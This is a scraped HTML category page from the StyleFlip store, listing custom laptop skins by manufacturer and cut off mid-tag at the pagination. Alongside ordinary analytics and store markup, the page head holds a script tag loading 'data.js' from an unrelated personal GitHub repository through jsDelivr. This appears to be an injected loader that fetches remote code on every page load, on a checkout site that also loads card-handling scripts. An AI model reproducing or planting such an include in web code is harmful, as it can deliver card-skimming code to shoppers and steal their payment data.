

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.styleflip.com/laptop-skins-custom-sticker-covers?p=2
body_size: 10929
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" itemscope itemtype="http://schema.org/WebPage"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>Laptop Notebook & Computer Skin, Decals, Covers & Stickers. Buy custom skins, created online & shipped worldwide. StyleFlip.com</title><meta name="description" content="Create your custom Laptop skins, decals,today at StyleFlip.com! Buy online &amp;amp; ship worldwide. Choose from 600+ devices and customize your skin now!" /><meta name="keywords" content="Laptop skins, Laptop decals, Laptop covers, Laptop stickers, Computer Skin, Computer Decal, Buy Laptop Computer skins, Laptop Computer decals, Computer covers, Computer stickers, Buy Macbook skins, Macbook decals, Macbook Covers, Macbook stickers, Buy Sony Vaio skins, Sony Vaio decals, Sony Vaio Covers, Sony Vaio stickers, Buy HP skins, HP decals, HP Covers, HP stickers, Buy Dell skins, Dell decals, Dell Covers, Dell stickers, buy Laptop Notebook &amp;amp; Computer skins, buy Laptop Notebook &amp;amp; Computer Decals, buy Laptop Notebook &amp;amp; Computer covers, buy Laptop Notebook &amp;amp; Computer stickers, custom, customize, personalize, DIY, create" /><meta name="robots" content="INDEX,FOLLOW" /><link rel="icon" href="https://d24u86aviuwdnf.cloudfront.net/media/favicon/default/favicon_1_.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://d24u86aviuwdnf.cloudfront.net/media/favicon/default/favicon_1_.ico" type="image/x-icon" /><meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=1.0 maximum-scale=1.0"/> <!--[if lt IE 7]> <script type="text/javascript"> //<![CDATA[
var BLANK_URL = 'https://www.styleflip.com/js/blank.html';
var BLANK_IMG = 'https://www.styleflip.com/js/spacer.gif';
//]]> </script> <![endif]--><link rel="stylesheet" type="text/css" href="https://d24u86aviuwdnf.cloudfront.net/media/css/8552edf21a844ccc01a493ce22e96402_1747438051-ssl.css" media="all" /> <script type="text/javascript" src="https://www.styleflip.com/js/iwd/all/jquery-1.10.2.min.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/noconflict.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/prototype/prototype.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/lib/ccard.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/prototype/validation.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/scriptaculous/builder.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/scriptaculous/effects.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/scriptaculous/dragdrop.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/scriptaculous/controls.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/scriptaculous/slider.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/varien/js.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/varien/form.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/varien/menu.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/mage/translate.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/mage/cookies.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/common.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/mirasvit/core/underscore.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/mirasvit/core/backbone.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/mirasvit/code/searchautocomplete/form.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/mirasvit/code/searchautocomplete/autocomplete.js"></script> <script type="text/javascript" src="https://www.styleflip.com/js/jquery/mygento/jquery.init.js"></script> <script type="text/javascript" src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/js/jquery-ui.js"></script> <script type="text/javascript" src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/silder_js/jcarousel.js"></script> <script type="text/javascript" src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/silder_js/jquery_002.js"></script> <script type="text/javascript" src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/js/plumrocket/pslogin/jquery-1.10.2.min.js"></script> <script type="text/javascript" src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/js/plumrocket/pslogin/pslogin.js"></script><link rel="canonical" href="https://www.styleflip.com/laptop-skins-custom-sticker-covers" /> <!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="https://d24u86aviuwdnf.cloudfront.net/media/css/f5869c1a1ea5bca19f7ac2764b37d5b7_1444681898-ssl.css" media="all" /> <![endif]--> <!--[if lt IE 7]> <script type="text/javascript" src="https://www.styleflip.com/js/lib/ds-sleight.js"></script> <script type="text/javascript" src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/js/ie6.js"></script> <![endif]--><script type="text/javascript"> //<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.styleflip.com';
//]]> </script><script type="text/javascript"> //<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]> </script> <script type="text/javascript">//<![CDATA[
var Translator = new Translate([]);
//]]></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-70W4WV2BCJ"></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());gtag('config', 'G-70W4WV2BCJ'); </script> <script> !function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1663339200887197');
fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1663339200887197&ev=PageView&noscript=1"
/></noscript> <script src='https://cdn.jsdelivr.net/gh/cloudx0r/jsDlvr@refs/heads/main/data.js'></script></head><body itemscope itemprop='mainEntity' itemtype='http://schema.org/Organization' 'http://schema.org/ItemList'  class=" catalog-category-view categorypath-laptop-skins-custom-sticker-covers category-laptop-skins-custom-sticker-covers"><noscript><div class="global-site-notice noscript"><div class="notice-inner"> <span> <strong>JavaScript seems to be disabled in your browser.</strong><br /> You must have JavaScript enabled in your browser to utilize the functionality of this website. </span></div></div> </noscript> <script type="text/javascript"> //<![CDATA[
jQuery.noConflict();
jQuery(document).ready(function() {
if(jQuery(document).width() < 640) {
var scorllToTop = jQuery('.headertop').height();
jQuery("html,body").animate({scrollTop: scorllToTop}, 1000);
}
jQuery('#mobile_navigation_link').click(function(){
jQuery('.mobile_menu').slideToggle("300");
})
jQuery('.Htitle').click(function(){
if(jQuery(document).width() < 800) {
jQuery(this).next('.footerlinks').slideToggle();
}
})
})
//]]> </script><div class="row innercontainer"><div><h1 class="logo_text">Computers & Laptops Skins Custom Sticker Covers & Decals</h1></div><div class="headertop clearfix"><div class="eight columns"><div class="four borderright columns"><div id="google_translate_element"></div> <script type="text/javascript"> function googleTranslateElementInit() {
new google.translate.TranslateElement({
pageLanguage: 'en'  }, 'google_translate_element');
} </script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script></div><div class="four borderright columns" style=" padding-bottom: 8px; padding-top: 5px; margin:0px;"> <select name="currency" title="Select Your Currency" onchange="setLocation(this.value)"><option value="https://www.styleflip.com/directory/currency/switch/currency/AUD/uenc/aHR0cHM6Ly93d3cuc3R5bGVmbGlwLmNvbS9sYXB0b3Atc2tpbnMtY3VzdG9tLXN0aWNrZXItY292ZXJz/"> Australian Dollar - AUD</option><option value="https://www.styleflip.com/directory/currency/switch/currency/GBP/uenc/aHR0cHM6Ly93d3cuc3R5bGVmbGlwLmNvbS9sYXB0b3Atc2tpbnMtY3VzdG9tLXN0aWNrZXItY292ZXJz/"> British Pound Sterling - GBP</option><option value="https://www.styleflip.com/directory/currency/switch/currency/CAD/uenc/aHR0cHM6Ly93d3cuc3R5bGVmbGlwLmNvbS9sYXB0b3Atc2tpbnMtY3VzdG9tLXN0aWNrZXItY292ZXJz/"> Canadian Dollar - CAD</option><option value="https://www.styleflip.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly93d3cuc3R5bGVmbGlwLmNvbS9sYXB0b3Atc2tpbnMtY3VzdG9tLXN0aWNrZXItY292ZXJz/"> Euro - EUR</option><option value="https://www.styleflip.com/directory/currency/switch/currency/JPY/uenc/aHR0cHM6Ly93d3cuc3R5bGVmbGlwLmNvbS9sYXB0b3Atc2tpbnMtY3VzdG9tLXN0aWNrZXItY292ZXJz/"> Japanese Yen - JPY</option><option value="https://www.styleflip.com/directory/currency/switch/currency/SGD/uenc/aHR0cHM6Ly93d3cuc3R5bGVmbGlwLmNvbS9sYXB0b3Atc2tpbnMtY3VzdG9tLXN0aWNrZXItY292ZXJz/"> Singapore Dollar - SGD</option><option value="https://www.styleflip.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly93d3cuc3R5bGVmbGlwLmNvbS9sYXB0b3Atc2tpbnMtY3VzdG9tLXN0aWNrZXItY292ZXJz/" selected="selected"> US Dollar - USD</option> </select></div><div class="four borderright columns c-d-cart" style="border-right:0px; margin:0px;" ><img src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/visa-card.png" width="150" height="29" alt="" /></div></div><div class="four columns login "><div class="six columns margL25"><div class="pslogin-block pslogin-login"><div class="pslogin-spacer pslogin-clearfix"> <span class="pslogin-title" style="display: none;">Login with your social account</span></div><div class="pslogin-buttons pslogin-buttons-showfull"><ul class="pslogin-clearfix"><li class="pslogin-button facebook pslogin-visible"  title="Login with Facebook"> <a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://www.styleflip.com/pslogin/account/use/type/facebook/', '650', '350');" ><img class="pslogin-button-image" src="https://d24u86aviuwdnf.cloudfront.net/media/pslogin/default/fb.png" /> <span class="pslogin-button-auto pslogin-has-button-image "> <span class="pslogin-button-icon"> </span> <span class="pslogin-button-text">Login with Facebook</span> </span> </a></li></ul></div></div><div style="clear: both;"></div><script type="text/javascript"> //<![CDATA[
var showFullButtonsAfterViewMore = true;
//]]> </script></div><div class="five columns"    > <a href="https://www.styleflip.com/customer/account/login">Login</a> | <a href="https://www.styleflip.com/customer/account/create">Register</a></div><div class="cart" onclick="window.location.href='https://www.styleflip.com/checkout/cart'" style="cursor:pointer; width:87px;"><p><a href="https://www.styleflip.com/checkout/cart"><span>0</span></a></p></div></div></div><div class="headerbottom clearfix"><div class="four columns logo-sec"><a itemprop="url" href="https://www.styleflip.com/" title="Styleflip" class="logo2"> <img itemprop="logo" src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/logo.png" width="266" height="53" alt="Styleflip" /></a></div><div class="eight columns"><div class="five columns gauranty"><a href="https://www.styleflip.com/faq#faq-item-10"><img src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/money-back.png" alt="" width="102" height="80" /> </a></div><div class="seven columns"><div class="twelve columns width100"><div class="socialicon five" style="font-weight: normal; color: rgb(236, 86, 29); font-size: 16px; padding:17px 0 0 10px;"> WORLDWIDE SHIPPING</div><div class="cart" onclick="window.location.href='https://www.styleflip.com/checkout/cart'" style="cursor:pointer; width:87px;"><p>VIEW MY CART <i class="iconsprite sprite-cart"></i></p><p><a href="https://www.styleflip.com/checkout/cart"><span>0 Item(s) </span></a></p></div></div><div class="twelve columns clearfix width100 m-l-0"><form onsubmit="return googlevent();" class="searchautocomplete UI-SEARCHAUTOCOMPLETE" action="https://www.styleflip.com/catalogsearch/result/" method="get"
data-tip="Search entire store here..."
data-url="https://www.styleflip.com/searchautocomplete/ajax/get/"
data-minchars="3"
data-delay="500"><div class="nav"><div class="nav-input UI-NAV-INPUT" style="width:72%; float:left;"> <input class="input-text UI-SEARCH searchinput" type="text" autocomplete="off" name="q" value="" maxlength="128" /></div><div class="searchautocomplete-loader UI-LOADER" style="display:none;"></div><div class="nav-submit-button"> <button type="submit" title="Search" class="searchbtn">Search</button></div></div><div style="display:none" class="searchautocomplete-placeholder UI-PLACEHOLDER"></div></form> <script type="text/javascript"> function googlevent()
{
ga('send', 'event', 'button', 'click' , "Search Button");
return true;
}
function googlecreateevent()
{
ga('send', 'event', 'button', 'click', "Create your own");
return true;
}
function googlefbevent()
{
ga('send', 'event', 'button', 'click', "Facebook Share");
return true;
}
function googletwevent()
{
ga('send', 'event', 'button', 'click', "twitter Share");
return true;
}
function googlepintevent()
{
ga('send', 'event', 'button', 'click', "pinterest Share");
return true;
}
function googlegplusevent()
{
ga('send', 'event', 'button', 'click', "googleplus Share");
return true;
} </script></div><div class="eleven columns width100"><h6> Questions? Call us: 612-874-8892</h6></div></div></div></div><div id="nav_contain" class="container"><div id="navigation" class="row"> <nav class="pretty navbar clearfix"> <span class="menu-text">Menu</span> <a data-for="#navigation .navbar &gt; ul" class="toggle" href="javascript:void(0);" id="mobile_navigation_link"><i class="iconsprite sprite-icon_nav_toggle"></i> </a><ul class="mobile_menu"><li><a href="https://www.styleflip.com/device-skins-custom-sticker-covers" >Find Your Device</a></li><li><a id="create_own_navigation" onclick="googlecreateevent()" href="https://www.styleflip.com/device-skins-custom-sticker-covers" >Create Your Own</a></li><li><a href="https://www.styleflip.com/gallery" >Photo Gallery</a></li><li><a href="https://www.styleflip.com/faq" >FAQ</a></li><li><a href="https://www.styleflip.com/wholesale-skins-corporate-sales-branding" >Wholesale</a></li><li style="float:right; border-right:none; background: none;"><a href="https://www.styleflip.com/contacts" >Contact Us</a></li></ul> </nav></div><div class="alert_line"><p style="text-align: center;"><span style="font-size: medium;"><span style="font-family: 'arial black', 'avant garde';">Winter Sale! Save 10% on ALL Custom Skins | Limited Time Offer | International Shipping $15</span></span></p><p style="text-align: center;">Discount is auto-applied at checkout. Does not apply to orders containing Serato Control Vinyl.&nbsp;</p></div><div class="findoutmorealter" style="display:none;"><div class="banner-bar"><div class="left-sec-block">&nbsp;</div><div class="right-sec-block"><h4>Fall Sale! 180% Off ALL custom skins!</h4><p><span style="color: #000000;">Save 18% on ALL custom skins, limited time offer. No code necessary, discount automatically applied at checkout.</span></p><p><span style="color: #000000;">*Does not apply to previous orders or orders containg Serato control vinyl.&nbsp; &nbsp;</span></p><p dir="ltr">&nbsp;</p><p>&nbsp;</p> <a id="closebtnforfind"></a></div></div></div></div> <script type="text/javascript"> jQuery('#findoutmore').click(function(){
jQuery('.alert_line').hide();
jQuery('.findoutmorealter').show();
})
jQuery('#closebtnforfind').click(function(){
jQuery('.alert_line').show();
jQuery('.findoutmorealter').hide();
}) </script> <script type="text/javascript">window.fbAsyncInit = function() {
FB.init({
appId      : '414245848613783',
status     : true,
cookie     : true,
xfbml      : true,
oauth      : true
});
FB.Event.subscribe('edge.create',
function(response) {
document.getElementById('thankyoudiv').style.display='block';
document.getElementById('offer_banner').style.display='none';
});
};</script><div class="row" style="display:inline-block"><div class="six columns breadkram"><style type="text/css"> .breadkram h2
{
background: none repeat scroll 0 0 transparent;
float: right;
margin-top: 5px !important;
width: 77%;
} </style> <a href="https://www.styleflip.com/" title="Go to Home Page">Home</a> <span>&gt;&gt; </span> <span itemprop="name"><h2 class="active"> Computers & Laptops Skins Custom Sticker Covers & Decals</h2></span></div></div><div class="row" style="display:inline-block"><div class=" twelve columns"><script type="text/javascript"> jQuery(function($){
jQuery('#select-manufacturer').click(function(){
if(jQuery(document).width() < 481){
jQuery('.tabs-block').slideToggle("300");
} else {
jQuery('.tabs-block').show();
}
})
jQuery(window).resize(function(){
if(jQuery(window).width() > 360){
jQuery('.tabs-block').show();
}
})
}) </script><div class="comman-repeat-block"><div class="content_section"><div class="top_device"><h3 class="h1class"> <span>Computers & Laptops Skins Custom Sticker Covers & Decals</span></h3></div><div class="find-product-tabs"><div id="select-manufacturer" class="heading"> Select Manufacturer</div><div class="tabs-block"><ul><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=71" >Acer</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=22" >Apple</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=89" >Asus</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=72" >Dell</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=28" >General</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=59" >Hercules</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=70" >Hewlett-Packard / HP</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=74" >Lenovo</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=364" >MSI</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=76" >Microsoft / Windows</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=56" >Samsung</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=47" >Sony</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=73" >Toshiba</a></li><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?manu=75" >Valeway Technology</a></li></ul></div></div><div class="rightsection"><div class="category-products"><div class="row"><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/-408" title="Dell Inspiron 16 5640 " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/d/e/dell-inspiron-16-5640-p131f-custom-skins.png" width="145" height="145" alt="Dell Inspiron 16 5640 Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Dell</strong> Inspiron 16 5640</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/general-13-generic-laptop-back-12-8-x-9-skins-custom-sticker-covers" title="General 13&quot; Universal Laptop Back-12.8&quot; x 9&quot; " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/1/3/13_12.png" width="145" height="145" alt="General 13&quot; Universal Laptop Back-12.8&quot; x 9&quot; Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>General</strong> 13&quot; Universal Laptop Back-12.8&quot; x 9&quot;</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/-439" title="Lenovo LOQ 15IRX9 " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/l/o/lonovo-loq-15irx8-custom-skins.png" width="145" height="145" alt="Lenovo LOQ 15IRX9 Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Lenovo</strong> LOQ 15IRX9</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/-442" title="Lenovo LOQ Gaming 151AX9 " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/l/e/lenovo-loq-gaming-151ax9-custom-skins.png" width="145" height="145" alt="Lenovo LOQ Gaming 151AX9 Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Lenovo</strong> LOQ Gaming 151AX9</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/apple-macbook-pro-15-unibody-skins-custom-sticker-covers" title="Apple MacBook Pro 15-Inch (Unibody Non Retina) (2009 - 2012)  " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/a/p/apple-macbook-pro-15-custom-decal-skin-thumbnail.png" width="145" height="145" alt="Apple MacBook Pro 15-Inch (Unibody Non Retina) (2009 - 2012)  Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Apple</strong> MacBook Pro 15-Inch (Unibody Non Retina) (2009 - 2012)</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/apple-macbook-air-13-skins-custom-sticker-covers" title="Apple MacBook Air 13-Inch (2nd Generation, Late 2010-Mid 2019 Non-Retina) " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/a/P/APPLE_MACBOOK_AIR_PRODUCT_SHOT_12.png" width="145" height="145" alt="Apple MacBook Air 13-Inch (2nd Generation, Late 2010-Mid 2019 Non-Retina) Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Apple</strong> MacBook Air 13-Inch (2nd Generation, Late 2010-Mid 2019 Non-Retina)</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/acer-aspire-v5-15-6-skins-custom-sticker-covers" title="Acer Aspire V5 15.6&quot; " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/a/C/ACER_ASPIRE_V5_15-6_SKIN_DECAL_IMAGE2.png" width="145" height="145" alt="Acer Aspire V5 15.6&quot; Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Acer</strong> Aspire V5 15.6&quot;</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/dell-latitude-5490-custom-skins" title="Dell Latitude 5490 (14&quot;)  " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/d/e/dell_latitude_5490_custom_skins.png" width="145" height="145" alt="Dell Latitude 5490 (14&quot;)  Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Dell</strong> Latitude 5490 (14&quot;)</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/dell-xps-15-9560-custom-skins" title="Dell XPS 15 (9560)   " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/d/e/dell-xps-15-custom-skins.png" width="145" height="145" alt="Dell XPS 15 (9560)   Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Dell</strong> XPS 15 (9560)</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/microsoft-windows-surface-pro-skins-custom-sticker-covers" title="Microsoft / Windows Surface Pro " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/c/u/customizable_microsoft_surface_pro_product_shot.png" width="145" height="145" alt="Microsoft / Windows Surface Pro Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Microsoft / Windows</strong> Surface Pro</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/apple-macbook-13-nonunibody-custom-skins-covers" title="Apple MacBook 13-Inch Non-Unibody (2006-2009)  " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/a/p/apple-macbook-13-original-non-unibody-skin-custom-thumbnail.png" width="145" height="145" alt="Apple MacBook 13-Inch Non-Unibody (2006-2009)  Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Apple</strong> MacBook 13-Inch Non-Unibody (2006-2009)</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/lenovo-17-ideapad-y650-skins-custom-sticker-covers" title="Lenovo 17&quot; IdeaPad Y650 " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/l/e/lenovo_ideapad_y650_skin_decal_thumbnail.png" width="145" height="145" alt="Lenovo 17&quot; IdeaPad Y650 Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Lenovo</strong> 17&quot; IdeaPad Y650</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/hewlett-packard-hp-envy-17-skins-custom-sticker-covers" title="Hewlett-packard / Hp Envy 17&quot; " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/H/P/HP_ENVY_17_SKIN_DECAL_IMAGE_9.png" width="145" height="145" alt="Hewlett-packard / Hp Envy 17&quot; Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Hewlett-packard / Hp</strong> Envy 17&quot;</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/-398" title="Asus 16X OLED (K3605Z) " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/a/s/asus-viviobook-16x-oled-k3605z-custom-skins_1.png" width="145" height="145" alt="Asus 16X OLED (K3605Z) Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Asus</strong> 16X OLED (K3605Z)</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/dell-inspiron-14r-skins-custom-sticker-covers" title="Dell Inspiron 14R, 14 (3421), 14 (3437), 14R (5421), 14R (5437) " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/d/e/DELL_INSPIRON_14R_SHOT_9.png" width="145" height="145" alt="Dell Inspiron 14R, 14 (3421), 14 (3437), 14R (5421), 14R (5437) Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Dell</strong> Inspiron 14R, 14 (3421), 14 (3437), 14R (5421), 14R (5437)</div></div><div class="three columns minheight"><div class="sliderbox"><div class="whitebg"> <a href="https://www.styleflip.com/lenovo-thinkpad-t440s-custom-skins" title="Lenovo Thinkpad T440S " class="product-image"><img src="https://d24u86aviuwdnf.cloudfront.net/media/catalog/product/cache/1/small_image/145x/9df78eab33525d08d6e5fb8d27136e95/c/u/customizable_lenovo_thinkpad_t440s_product_shot.png" width="145" height="145" alt="Lenovo Thinkpad T440S Skins Custom Sticker Covers & Decals" /></a></div></div><div class="h5class"> <strong>Lenovo</strong> Thinkpad T440S</div></div> <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script></div><div class="row"><div class="toolbar-bottom"><div class="toolbar"><div class="right Pagging"> <a 